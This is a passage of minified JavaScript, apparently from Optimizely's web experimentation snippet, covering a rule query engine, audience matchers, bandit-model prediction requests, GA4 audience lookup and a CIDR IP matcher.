e+" includes too many strings";if("tags"===n[0]&&n.length<2)return e+" does not specify an exact tag";if(n.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),c=["age","frequency"];return t===i.FieldPurpose.FILTER&&(u.push("age"),c=["frequency"]),t===i.FieldPurpose.SORT&&(u=["time","age","frequency"],c=["name","type","category","tags"]),r.includes(c,n[0])?e+" is not supported here":r.includes(u,n[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(n,t){var e="comparator "+(a.stringify(n)||String(n)),i="value "+(a.stringify(t)||String(t));if(!r.isString(n)&&!r.isUndefined(n))return e+" is not a string";switch(n){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(t))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(t))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(t)&&2===t.length&&r.isNumber(t[0])&&r.isNumber(t[1])&&t[0]<=t[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(t)||r.isArray(t)&&2===t.length&&r.isString(t[0])&&r.isString(t[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(t))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},4486:function(n,t,e){var i=e(5839),r=e(2740),o=e(4512),a=i.bind(o.log,o),u=e(8942),c=e(575).getFieldValue,s=e(3916),f=function(n,t,e){if(n.getValueOrDefault)return n.getValueOrDefault(t,e);if(!i.isArray(t))return e;var r=c(n,t);return void 0===r&&(r=e),r},l=function(n){return"string"==typeof n?n.trim().toLowerCase():n};t.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},t.DEFAULT_FIELD=["*"],t.booleanOperators={eq:function(n){var t=i.map(n,l);return t[0]==t[1]},is:function(n){return n[0]===n[1]},gt:function(n){return n[0]>n[1]},lt:function(n){return n[0]<n[1]},gte:function(n){return n[0]>=n[1]},lte:function(n){return n[0]<=n[1]},"in":function(n){var t=i.map(n[1]||[],l);return i.includes(t,l(n[0]))},between:function(n){return n[1][0]<=n[0]&&n[0]<=n[1][1]},contains:function(n){var t=i.map(n,(function(n){return"string"==typeof n?n.toLowerCase():n}));return-1!==(t[0]||"").indexOf(t[1])},regex:function(n){try{var t,e;return i.isString(n[1])?(t=n[1],e="i"):(t=n[1][0]||"",e=n[1][1]||""),new RegExp(t,e).test(n[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[t,e].join("/"))),!1}},exists:function(n){return void 0!==n[0]},and:function(n){return i.every(n,(function(n){return n}))},or:function(n){return i.some(n,(function(n){return n}))},not:function(n){return!n[0]}},t.arithmeticOperators={"+":function(n){return(n[0]||0)+(n[1]||0)},"-":function(n){return(n[0]||0)-(n[1]||0)},"/":function(n){return(n[0]||0)/(n[1]||1)},"%":function(n){return(n[0]||0)%(n[1]||1)}},t.aggregateOperators={sum:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(n,e){if(0===e.length)return 0;for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(n,t){return t.length}};var d={now:function(){return u.now()}},v=function(n,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(n,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in t.booleanOperators?t.booleanOperators[r]:r in t.arithmeticOperators?t.arithmeticOperators[r]:null;if(a){var u=i.partial(v,n),c=e.args||[];return a(i.map(c,(function(n){return u(n)})),n)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+s.stringify(e))};t.generateAlias=function(n,t){return"_"+n+"_"+t.join(".")};t.rewrite=function(n){var e=[],r={};function a(n,u){if(i.isArray(n)&&("and"!==n[0]&&"or"!==n[0]&&"not"!==n[0]&&o.error("Rules","Unexpected operation "+n[0]+". Continuing optimistically."),n={op:n[0],args:n.slice(1)}),n.hasOwnProperty("field")||n.hasOwnProperty("value")||n.hasOwnProperty("eval"))return n;if(u&&n.op in t.aggregateOperators){var c=(n.args&&n.args[0]||{}).field||t.DEFAULT_FIELD,s=t.generateAlias(n.op,c);return s in r||(e.push({op:n.op,args:n.args}),r[s]=!0),{field:[s]}}for(var f=[],l=n.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:n.op,args:f}}var u={};n.hasOwnProperty(t.clause.WHERE)&&(u[t.clause.WHERE]=a(n[t.clause.WHERE],!1)),n.hasOwnProperty(t.clause.HAVING)&&(u[t.clause.HAVING]=a(n[t.clause.HAVING],!0)),(n.hasOwnProperty(t.clause.AGGREGATE)||e.length>0)&&(u[t.clause.AGGREGATE]=(n[t.clause.AGGREGATE]||[]).concat(e));for(var c=[t.clause.GROUP_BY,t.clause.ORDER_BY,t.clause.SELECT,t.clause.OFFSET,t.clause.LIMIT],s=0;s<c.length;s++)n.hasOwnProperty(c[s])&&(u[c[s]]=n[c[s]]);return n.hasOwnProperty(t.clause.FROM)&&(u[t.clause.FROM]=t.rewrite(n[t.clause.FROM])),u};var h=function(n,e){e=e||0;var r=[];if(n.hasOwnProperty(t.clause.WHERE)?n[t.clause.WHERE].op?n[t.clause.WHERE].op in t.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!n.hasOwnProperty(t.clause.HAVING)||(n[t.clause.HAVING].op?n[t.clause.HAVING].op in t.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),n.hasOwnProperty(t.clause.GROUP_BY)&&!n.hasOwnProperty(t.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),n.hasOwnProperty(t.clause.SELECT)){var o=n[t.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in t.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(n.hasOwnProperty(t.clause.OFFSET)){var u=n[t.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(n.hasOwnProperty(t.clause.LIMIT)){var c=n[t.clause.LIMIT];(!i.isNumber(c)||Number(c)<0||Number(c)!==Math.floor(Number(c)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(n){return"Sub-rule "+e+": "+n}))),n.hasOwnProperty(t.clause.FROM)&&(r=r.concat(h(n[t.clause.FROM],e+1))),r},p=function(n,e){var r,u,c,l=e;if(n.hasOwnProperty(t.clause.FROM)&&(o.debug("Evaluating FROM clause:",n[t.clause.FROM]),l=p(n[t.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",n[t.clause.WHERE]),l=i.filter(l,(function(e){return v(e,n[t.clause.WHERE])})),o.debug("Results after WHERE:",l),n.hasOwnProperty(t.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",n[t.clause.AGGREGATE]);var d=function(n,t){var e={};if(void 0===n||!i.isArray(n)||0===n.length)return e["*"]={fieldValues:{},events:t},e;for(var r=i.map(n,(function(n){return n.field})),o=0;o<t.length;o++){for(var a=t[o],u=[],c={},l=0;l<r.length;l++){var d=r[l],v=f(a,d),h=d.join(".");c[h]=v,u.push(encodeURIComponent(h)+"="+encodeURIComponent(s.stringify(v)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:c,events:[]}),e[p].events.push(a)}return e}(n[t.clause.GROUP_BY],l);l=function(n,t){var e=[];return i.each(n,(function(n,r){var o=i.extend({},n.fieldValues),a=t[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=n[t.clause.AGGREGATE],u=d,c={},i.each(u,(function(n,e){c[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in t.aggregateOperators){var s=(a.args&&a.args[0]||{}).field||t.DEFAULT_FIELD,f=t.generateAlias(u,s),l=t.aggregateOperators[u]([s],n.events);c[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),c)),o.debug("Results after AGGREGATE:",l)}n.hasOwnProperty(t.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",n[t.clause.HAVING]),l=i.filter(l,(function(e){return v(e,n[t.clause.HAVING])})),o.debug("Results after HAVING:",l)),n.hasOwnProperty(t.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",n[t.clause.ORDER_BY]),l=function(n,t){return i.isArray(n)?0===n.length?t:t.sort((function(t,e){for(var i=0;i<n.length;i++){var r=n[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(t,a,0),c=f(e,a,0);if(u<c)return-o;if(u>c)return o}return 0})):(a("Rules","groupBy rule must be an array"),t)}(n[t.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var h,g=0;return n.hasOwnProperty(t.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",n[t.clause.OFFSET]),g=Number(n[t.clause.OFFSET])),n.hasOwnProperty(t.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",n[t.clause.LIMIT]),h=g+Number(n[t.clause.LIMIT])),(g>0||!i.isUndefined(h))&&(l=l.slice(g,h),o.debug("Results after OFFSET/LIMIT:",l)),n.hasOwnProperty(t.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",n[t.clause.SELECT]),l=function(n,t){return i.map(t,(function(t){return i.map(n,(function(n){return v(t,n)}))}))}(n[t.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};t.execute=function(n,e){n=t.rewrite(n),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",n,s.stringify(n)),o.debug("Events:",e);var i=h(n);if(i.length>0)throw new Error("Rule "+s.stringify(n)+" has violations: "+i.join("\n"));var a=p(n,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},t.isSatisfied=function(n,e){try{return t.execute(n,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+s.stringify(n)),!1}}},9916:function(n,t,e){n.exports=function(n){n.registerDependency("sources/browser_id",e(9781)),n.registerVisitorProfileProvider(e(2761)),n.registerVisitorProfileProvider(e(2790)),n.registerAudienceMatcher("browser_version",e(7874))}},7874:function(n,t,e){var i=e(2700).G;n.exports={fieldsNeeded:["browserVersion","browserId"],match:function(n,t){var e=t.value,r=n.browserId,o=n.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},2761:function(n){n.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(n){return n.getId()}]}},2790:function(n){n.exports={provides:"browserVersion",getter:["sources/browser_id",function(n){return n.getVersion()}]}},9781:function(n,t,e){var i=e(4406);t.getId=function(){return i.get().browser.id},t.getVersion=function(){return i.get().browser.version}},7647:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(5230)),n.registerAudienceMatcher("campaign",e(6465))}},6465:function(n,t,e){var i=e(1473);n.exports={fieldsNeeded:["campaign"],match:function(n,t){return i.hasMatch(t.value,t.match,n.campaign)}}},5230:function(n,t,e){var i=e(8946);n.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},243:function(n,t,e){var i=e(5839),r=e(3916),o=e(1432),a=e(4512),u=e(393),c=e(908);t.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},t.getCmabPredictionUrlForExperiment=function(n){return n?t.getCmabPredictionUrl()+"/"+n:""},t.createPayload=function(n,t){var e=i.map(n.variations,"id"),r=c.getVisitorCmabAttributesForExperiment(n),o=c.getDcpCustomerIds(),a=c.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:n.id,cmabUUID:t,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},t.parseApiResponse=function(n){var t=null;try{t=r.parse(n)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return t&&t.predictions&&0!==t.predictions.length?t.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",t),null)},t.validateVariationId=function(n,t){return n&&i.find(t.variations,{id:n})?(a.debug("CMAB API / Variation ID:",n,"from API response found in experiment:",t.id),n):(a.debug("CMAB API / Variation ID:",n,"from API response not found in experiment:",t.id),null)},t.handleCmabApiResponse=function(n,e){if(200!==n.status)return a.error("CMAB API / API call failed with status:",n.status,n.statusText),null;a.debug("CMAB API / API call successful:",n.responseText);var i=t.parseApiResponse(n.responseText);return t.validateVariationId(i,e)},t.makeSyncApiCallWithXHR=function(n,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=t.createPayload(n,e),o=t.getCmabPredictionUrlForExperiment(n.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),t.handleCmabApiResponse(u,n)}catch(c){return a.error("CMAB API / SYNC / API call encountered an error:",c),null}},t.makeAsyncApiCall=function(n,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=t.createPayload(n,e),r=t.getCmabPredictionUrlForExperiment(n.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},4979:function(n,t,e){var i=e(4512),r=e(908),o=e(243),a=e(9859);t.isCmabEnabled=function(){return!0},t.isExperimentSyncApiEnabled=function(n){return!0},t.defaultToSnippetBucketing=function(n,t,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",t,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,t,e)},t.processCmabExperiment=function(n,e){if(!t.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",n.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",n.id),r.activateTimeoutForNonBucketedCmabExperiments(n),!r.isCmabExperiment(n))return e;var u=r.getCmabVariationDataFromVisitorStore(n);if(!r.isCmabTimeout(n,u))return u.variationId;a.startCmabApiCallPerformanceTimer(n.id);var c=null,s=r.generateCmabUUID();if(t.isExperimentSyncApiEnabled(n))try{return(c=o.makeSyncApiCallWithXHR(n,s))?(r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null}return o.makeAsyncApiCall(n,s).then((function(u){return(c=o.handleCmabApiResponse(u,n))?(i.debug("CMAB API / ASYNC / Variation:",c,"for experiment:",n.id),r.setCmabVariationDataInVisitorStore(n,c,s),a.endCmabApiCallPerformanceTimer(n.id),c):(t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),null})),t.defaultToSnippetBucketing(n,e,s),a.endCmabApiCallPerformanceTimer(n.id),e},t.getCmabUUIDAndUpdate30MinTimeout=function(n,t){var e=r.getCmabUUIDFromVisitorStore(n,t);return r.updateCmabTimeoutInVisitorStore(n,t),e}},9859:function(n,t,e){e(342),e(4512);t.startCmabApiCallPerformanceTimer=function(n){0},t.endCmabApiCallPerformanceTimer=function(n){0}},908:function(n,t,e){var i=e(5839),r=e(6373),o=e(3916),a=e(5037),u=e(7688),c=e(393),s=e(4512),f=e(2740),l=e(1678),d=a.get("stores/visitor"),v=a.get("stores/plugins"),h=a.get("stores/global");t.generateCmabUUID=function(){return u.generate()},t.getCmabLayerIdFromExperiment=function(n){return n.experimentMetadata&&n.experimentMetadata.layerId||n.id},t.isCmabExperiment=function(n){var t=n.experimentMetadata&&n.experimentMetadata.allocationPolicy;return t?t===f.AllocationPolicyEnum.CMAB:(s.debug("No allocation policy found in metadata for experiment:",n.id),!1)},t.isCmabTimeout=function(n,e){if(!t.isCmabVariationStorageDataValid(e))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var r=e.variationId;return i.find(n.variations,{id:r})?e.isTimeout?(s.debug("CMAB / Timeout flag is set:",e.cmabUUID),!0):t.hasAttributesChanged(n,e)?(s.debug("CMAB / Timeout User attributes have changed"),!0):t.has30MinOr24HrTimeoutOccurred(e)?(s.debug("CMAB / Timeout for 30 minutes or 24 hours:",e.cmabUUID),!0):(s.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(s.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",n.id),!0)},t.has30MinOr24HrTimeoutOccurred=function(n){if(!t.isCmabVariationStorageDataValid(n))return s.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime(),i=new Date(n.st30MinTimeout).getTime(),r=new Date(n.st24HrTimeout).getTime();return e-i>18e5||e-r>864e5},t.isCmabVariationStorageDataValid=function(n){if(!n)return!1;for(var t=["variationId","visitorId","cmabUUID","st30MinTimeout","st24HrTimeout","userAttributeHash"],e=0;e<t.length;e++){var i=t[e];if(!n[i])return s.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},t.activateTimeoutForNonBucketedCmabExperiments=function(n){var e=t.getCmabLayerIdFromExperiment(n),r=n.id;s.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=c.getContextualMabMap();if(o&&o[e]){var a=o[e];s.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),s.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(n){return n.isTimeout})),s.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(n,t){n.isTimeout=!0,c.updateContextualMabMap(e,t,n)})),c.persistContextualMabMap()}else s.debug("CMAB / No CMAB experiments found for the current layer id:",e)},t.getCmabUUIDFromVisitorStore=function(n,t){if(!t||!n)return null;var e=c.getContextualMabMap();return e&&e[n]&&e[n][t]?e[n][t].cmabUUID:null},t.updateCmabTimeoutInVisitorStore=function(n,e){var i;if(!e||!n)return null;var r=c.getContextualMabMap();if(null==r||null==(i=r[n])?void 0:i[e]){var o=r[n][e];o.isTimeout||t.has30MinOr24HrTimeoutOccurred(o)||(o.st30MinTimeout=(new Date).toISOString(),c.updateContextualMabMap(n,e,o),c.persistContextualMabMap())}},t.getCmabVariationDataFromVisitorStore=function(n){var e,i=t.getCmabLayerIdFromExperiment(n),r=c.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[n.id]))return s.debug("CMAB / No CMAB store found for experiment:",n.id),null;s.debug("CMAB / CMAB store found for experiment:",n.id);var o=r[i][n.id];return s.debug("CMAB / Contextual MAB Variation Data:",o),o},t.setCmabVariationDataInVisitorStore=function(n,e,i){s.debug("CMAB / Setting CMAB store for experiment:",n.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=t.getCmabLayerIdFromExperiment(n),a=t.getVisitorAttributesHash(n),u={variationId:e,visitorId:c.getCurrentId(),cmabUUID:i,st30MinTimeout:r,st24HrTimeout:r,userAttributeHash:a,isTimeout:!1};c.updateContextualMabMap(o,n.id,u),c.persistContextualMabMap()},t.getStringifiedValue=function(n){if("string"==typeof n)return n;var t="";try{t=o.stringify(n)}catch(e){s.error("CMAB / Failed to stringify value for attributes:",n,e)}return t},t.getVisitorCmabAttributesForExperiment=function(n){var e,r=[],o=v.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==n||null==(e=n.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=n.experimentMetadata.cmabAttributes,u=a.customAttributes,c=a.standardAttributes;return i.forEach(u,(function(n){var e,i=(null==(e=d.getAttribute(["custom",n.id]))?void 0:e.value)||"";i=t.getStringifiedValue(i),r.push({id:n.id,type:n.type,value:i,client_api_name:n.clientApiName})})),i.forEach(c,(function(n){var e,i,a=(null==(e=o[n.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||n.id,u=d.getAttribute(a)||"";u=t.getStringifiedValue(u),r.push({id:n.id,type:n.type,value:u})})),s.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",n.id,"are:",r),r},t.generateAttributesHash=function(n){return r.hashToHex(r.toByteString(o.stringify(n)),r.Seed.BEHAVIOR_EVENT)},t.getVisitorAttributesHash=function(n){var e=t.getVisitorCmabAttributesForExperiment(n);return t.generateAttributesHash(e)},t.hasAttributesChanged=function(n,e){var i=t.getVisitorAttributesHash(n);return i!==e.userAttributeHash&&(s.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},t.getDcpCustomerIds=function(){var n=h.getDCPKeyfieldLocators(),t=c.getCurrentId();return l.getCurrentAliases(n,t)},t.getDcpServiceId=function(){return h.getDCPServiceId()}},3904:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6794)),n.registerAudienceMatcher("cookies",e(1933))}},1933:function(n,t,e){var i=e(1473);n.exports={fieldsNeeded:["cookies"],match:function(n,t){var e=t.name,r=t.value,o=t.match,a=n.cookies[e];return i.hasMatch(r,o,a)}}},6794:function(n,t,e){var i=e(5839),r=e(3306),o=e(5037).get("stores/audience_data");n.exports={provides:"cookies",isLazy:!0,getter:[function(){var n=r.getAll(),t=o.getFeaturesNeeded("cookies");return i.reduce(n,(function(n,e,r){return i.has(t,r)&&(n[r]=e),n}),{})}]}},5369:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3216));var t=e(8493);n.registerAudienceMatcher("custom_attribute",t),n.registerAudienceMatcher("custom_dimension",t)}},8493:function(n,t,e){var i=e(5839),r=e(1473);t.match=function(n,t){var e;return n.custom&&(e=n.custom[t.name]),i.isObject(e)&&(e=e.value),r.hasMatch(t.value,t.match,e)}},3216:function(n,t,e){var i=e(5839),r=e(2740),o=e(4512),a=e(5037).get("stores/dimension_data");n.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(n){return i.reduce(n,(function(n,t,e){var r=e,u=a.getByApiName(e),c=a.getById(e);return i.isObject(t)?(!t.id&&u&&(c=u,r=u.id,i.extend(t,{id:c.segmentId||c.id})),!t.name&&c&&c.apiName&&(t.name=c.apiName),t.id||c||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),n[r]=t,n):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),n)}),{})},shouldTrack:!0}},1678:function(n,t,e){var i=e(5839),r=e(8946),o=e(3306),a=e(4512),u=e(6306),c="cookie",s="js_variable",f="query_param",l="uid";t.getCurrentAliases=function(n,t){var e={};return i.each(n,(function(n){if(!n.is_optimizely){var d=n.dcp_datasource_id,v=n.type,h=n.name||"";if(d){var p=null;switch(v){case c:p=o.get(h);break;case s:try{p=u.getGlobal(h)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",h)}break;case f:p=r.getQueryParamValue(h);break;case l:p=t}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},1891:function(n,t,e){n.exports=function(n){n.registerDependency("sources/device",e(2634)),n.registerVisitorProfileProvider(e(7186)),n.registerAudienceMatcher("device",e(8353))}},8353:function(n){n.exports={fieldsNeeded:["device"],match:function(n,t){return n.device===t.value}}},7186:function(n){n.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(n){return n.getDevice()}]}},2634:function(n,t,e){var i=e(4406);t.getDevice=function(){var n=i.get().device;return"unknown"!==n.model?n.model:"tablet"===n.type?"tablet":n.isMobile?"mobile":"desktop"}},2744:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(7402)),n.registerAudienceMatcher("device_type",e(4378))}},4378:function(n){n.exports={fieldsNeeded:["device_type"],match:function(n,t){return n.device_type===t.value}}},7402:function(n,t,e){var i=e(4406);n.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var n=i.get().device;switch(n.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return n.type;default:return"other"}}]}},4224:function(n){n.exports={GA4_ID_TYPE_USER_ID:"ga4_id_type_user_id",GA4_ID_TYPE_DEVICE_ID:"ga4_id_type_device_id"}},7448:function(n,t,e){var i=e(5839),r=e(1014).v,o=e(8620),a=e(1432),u=e(1533),c=(e(342),e(3916)),s=e(6306),f=e(3306),l=r("GA4AudienceError"),d=e(4512),v="gtag";function h(n){return new l(n)}function p(n){if(n&&"string"==typeof n.audiences)return{audiences:n.audiences.split(",")};throw h("GA4 audience call response is either not defined or not a string: "+n)}function g(n,t,e){return!t&&e?n+e:t&&e?n+t+","+e:n+t}function m(n){var t=g(n.url+"?projectId="+n.projectId+"&ids=",n.ga4UserId,n.ga4DeviceId);return a.request({url:t,contentType:"application/json"}).then((function(n){var t;if(n.status>399)throw h(n.status+": "+n.statusText);try{t=c.parse(n.response)}catch(e){throw h("Error parsing response: "+e.toString())}if(!t)throw h("No data received");return p(t)}),(function(n){throw h(n.status+": "+n.statusText)}))}n.exports={createGA4Error:h,getDataLayer:function(){return s.getGlobal("dataLayer")},getGtagFn:function(){return u.pollFor((function(){return function(n){var t=n.getGlobal(v);return t||null}(s)}),200,50)},getTagId:function(n){var t=i.map(n,(function(n){return i.isArguments(n)?[].slice.call(n):n}));return i.reduce(t,(function(n,t){return function(n,t){return"config"===n[0]?n[1]:t}(t,n)}),"")},getGAClientIdFromGtagFn:function(n,t,e){return n.then((function(n){return new Promise((function(i){return n("get",t,e,i)}))}))},getFullUrl:g,getGA4Audiences:p,fetchGa4Audiences:m,callMakeAsyncRequest:function(n){var t=n.source,e=n.url,r=n.projectId,a=n.ga4UserId,u=void 0===a?null:a,c=n.ga4DeviceId,s=void 0===c?null:c;return o.makeAsyncRequest(t,(function(){return m({url:e,projectId:r,ga4UserId:u,ga4DeviceId:s}).then((function(n){return n}),(function(n){throw n})).then(i.partial(o.resolveRequest,t),i.partial(o.rejectRequest,t))}))},getGACookie:function(){d.log("GA4 Audience looking for _ga cookie");var n=f.get("_ga",""),t=/^GA\d\.\d\./;return t.test(n)&&(n=n.replace(t,"")),d.log("GA4 Audience returning value: "+n),n}}},2049:function(n,t,e){var i=e(5839),r=e(6693),o=e(6306),a=e(4512),u=e(4224),c=e(7448),s="google_analytics_4_audience_targeting",f={provider:{isAsync:!0,isLazy:!0,getter:["stores/global","stores/integration_settings",function(n,t){var e="https://integrations.optimizely-edge.com/ga4",f=n.getProjectId(),l=t.get(s);if(i.isEmpty(f))return r.reject(c.createGA4Error("GA4Audience missing projectId"));var d,v,h=null==l?void 0:l.ga4_id_type;if(i.isEmpty(h)){var p=null==l?void 0:l.ga4_user_id;h=i.isEmpty(p)?u.GA4_ID_TYPE_DEVICE_ID:u.GA4_ID_TYPE_USER_ID}if(h===u.GA4_ID_TYPE_USER_ID){var g=null==l?void 0:l.ga4_user_id;if(a.log("GA4Audience using "+g+" to retrieve GA4 userID"),i.isEmpty(g)){a.warn("GA4Audience Could not find User ID variable from integration settings, attempting to read ga4_user_id value from global store");var m=n.getGA4UserId();d="function"==typeof m?m.call():m}else{var _=o.getGlobalByPath(g);a.log("GA4Audience got GA4 userID from window: "+_),d="function"==typeof _?_.call():_}i.isEmpty(d)?a.warn("GA4Audience could not find User ID variable missing, attempting to use deviceID"):a.log("GA4Audience using GA4 userID "+d)}else window.optimizely=window.optimizely||[],v=c.getGACookie();var w=c.getDataLayer(),y=c.getTagId(w),b=c.getGtagFn(),E="GA4audience";return h===u.GA4_ID_TYPE_USER_ID&&(i.isEmpty(w)||0===(null==w?void 0:w.length)||i.isEmpty(y))?c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d}):h!==u.GA4_ID_TYPE_DEVICE_ID||i.isEmpty(v)?!d&&(null==w?void 0:w.length)>0&&i.isEmpty(y)?r.reject(c.createGA4Error("GA4Audience tagId missing")):c.getGAClientIdFromGtagFn(b,y,"client_id").then((function(n){return c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d,ga4DeviceId:n})})):c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:null,ga4DeviceId:v})}]},matcher:e(1378),vendor:s};n.exports=function(n){n.registerAudiencePlugin(f)}},9962:function(n){var t=function(n){this.cidrString=n.trim();var t=e(this.cidrString);if(null===t)throw new Error("Invalid CIDR specification");this.maskedAddress=t.maskedAddress,this.mask=t.mask};t.prototype.containsIP=function(n){var t=i(n);if(null===t)throw new Error("Invalid ip: "+n);for(var e=0;e<4;e++)if((t[e]&this.mask[e])!==this.maskedAddress[e])return!1;return!0};var e=function(n){var t=n.split("/");if(2!==t.length)return null;var e=parseInt(t[1],10);if(isNaN(e)||e<0||e>32)return null;var r=i(t[0]);if(null===r)return null;for(var o=a(e),u=0;u<4;u++)r[u]=r[u]&o[u];return{maskedAddress:r,mask:o}},i=function(n){var 